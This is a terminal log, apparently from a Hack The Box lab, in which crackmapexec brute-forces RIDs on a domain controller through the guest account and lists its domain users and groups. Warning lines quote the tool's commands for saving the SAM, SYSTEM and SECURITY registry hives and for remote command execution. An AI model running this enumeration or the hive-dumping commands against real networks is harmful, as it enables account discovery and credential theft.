 ┌──(pranavarao㉿KaliLinux)-[~/Pranava__Rao/Tools/ridenum]
└─$ crackmapexec smb 10.10.11.35 -u 'guest' -p '' --rid-brute
/usr/lib/python3/dist-packages/cme/cli.py:35: SyntaxWarning: invalid escape sequence '\ '
  """,
/usr/lib/python3/dist-packages/cme/protocols/winrm.py:324: SyntaxWarning: invalid escape sequence '\S'
  self.conn.execute_cmd("reg save HKLM\SAM C:\\windows\\temp\\SAM && reg save HKLM\SYSTEM C:\\windows\\temp\\SYSTEM")
/usr/lib/python3/dist-packages/cme/protocols/winrm.py:338: SyntaxWarning: invalid escape sequence '\S'
  self.conn.execute_cmd("reg save HKLM\SECURITY C:\\windows\\temp\\SECURITY && reg save HKLM\SYSTEM C:\\windows\\temp\\SYSTEM"
/usr/lib/python3/dist-packages/cme/protocols/smb/smbexec.py:49: SyntaxWarning: invalid escape sequence '\p'
  stringbinding = 'ncacn_np:%s[\pipe\svcctl]' % self.__host
/usr/lib/python3/dist-packages/cme/protocols/smb/smbexec.py:93: SyntaxWarning: invalid escape sequence '\{'
  command = self.__shell + 'echo '+ data + ' ^> \\\\127.0.0.1\\{}\\{} 2^>^&1 > %TEMP%\{} & %COMSPEC% /Q /c %TEMP%\{} & %COMSPE
t, self.__batchFile, self.__batchFile, self.__batchFile)
SMB         10.10.11.35     445    CICADA-DC        [*] Windows Server 2022 Build 20348 x64 (name:CICADA-DC) (domain:cicada.ht
SMB         10.10.11.35     445    CICADA-DC        [+] cicada.htb\guest:
SMB         10.10.11.35     445    CICADA-DC        [+] Brute forcing RIDs
SMB         10.10.11.35     445    CICADA-DC        498: CICADA\Enterprise Read-only Domain Controllers (SidTypeGroup)
SMB         10.10.11.35     445    CICADA-DC        500: CICADA\Administrator (SidTypeUser)
SMB         10.10.11.35     445    CICADA-DC        501: CICADA\Guest (SidTypeUser)
SMB         10.10.11.35     445    CICADA-DC        502: CICADA\krbtgt (SidTypeUser)
SMB         10.10.11.35     445    CICADA-DC        512: CICADA\Domain Admins (SidTypeGroup)
SMB         10.10.11.35     445    CICADA-DC        513: CICADA\Domain Users (SidTypeGroup)
SMB         10.10.11.35     445    CICADA-DC        514: CICADA\Domain Guests (SidTypeGroup)
SMB         10.10.11.35     445    CICADA-DC        515: CICADA\Domain Computers (SidTypeGroup)
SMB         10.10.11.35     445    CICADA-DC        516: CICADA\Domain Controllers (SidTypeGroup)
SMB         10.10.11.35     445    CICADA-DC        517: CICADA\Cert Publishers (SidTypeAlias)
SMB         10.10.11.35     445    CICADA-DC        518: CICADA\Schema Admins (SidTypeGroup)
SMB         10.10.11.35     445    CICADA-DC        519: CICADA\Enterprise Admins (SidTypeGroup)
SMB         10.10.11.35     445    CICADA-DC        520: CICADA\Group Policy Creator Owners (SidTypeGroup)
SMB         10.10.11.35     445    CICADA-DC        521: CICADA\Read-only Domain Controllers (SidTypeGroup)
SMB         10.10.11.35     445    CICADA-DC        522: CICADA\Cloneable Domain Controllers (SidTypeGroup)
SMB         10.10.11.35     445    CICADA-DC        525: CICADA\Protected Users (SidTypeGroup)
SMB         10.10.11.35     445    CICADA-DC        526: CICADA\Key Admins (SidTypeGroup)
SMB         10.10.11.35     445    CICADA-DC        527: CICADA\Enterprise Key Admins (SidTypeGroup)
SMB         10.10.11.35     445    CICADA-DC        553: CICADA\RAS and IAS Servers (SidTypeAlias)
SMB         10.10.11.35     445    CICADA-DC        571: CICADA\Allowed RODC Password Replication Group (SidTypeAlias)
SMB         10.10.11.35     445    CICADA-DC        572: CICADA\Denied RODC Password Replication Group (SidTypeAlias)
SMB         10.10.11.35     445    CICADA-DC        1000: CICADA\CICADA-DC$ (SidTypeUser)
SMB         10.10.11.35     445    CICADA-DC        1101: CICADA\DnsAdmins (SidTypeAlias)
SMB         10.10.11.35     445    CICADA-DC        1102: CICADA\DnsUpdateProxy (SidTypeGroup)
SMB         10.10.11.35     445    CICADA-DC        1103: CICADA\Groups (SidTypeGroup)
SMB         10.10.11.35     445    CICADA-DC        1104: CICADA\john.smoulder (SidTypeUser)
SMB         10.10.11.35     445    CICADA-DC        1105: CICADA\sarah.dantelia (SidTypeUser)
SMB         10.10.11.35     445    CICADA-DC        1106: CICADA\michael.wrightson (SidTypeUser)
SMB         10.10.11.35     445    CICADA-DC        1108: CICADA\david.orelious (SidTypeUser)
SMB         10.10.11.35     445    CICADA-DC        1109: CICADA\Dev Support (SidTypeGroup)
SMB         10.10.11.35     445    CICADA-DC        1601: CICADA\emily.oscars (SidTypeUser)
┌──(pranavarao㉿KaliLinux)-[~/Pranava__Rao/Tools/ridenum]
└─$